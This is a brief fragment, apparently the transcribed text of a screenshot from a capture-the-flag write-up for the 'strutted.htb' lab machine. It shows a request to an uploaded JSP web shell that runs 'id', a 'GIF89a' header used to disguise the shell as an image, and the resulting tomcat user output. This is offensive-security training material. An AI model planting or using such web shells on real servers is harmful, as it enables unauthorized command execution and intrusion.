 strutted.htb/shell.jsp?action=cmd&cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
GIF89a
uid=998(tomcat) gid=998(tomcat) groups=998(tomcat)\n
%>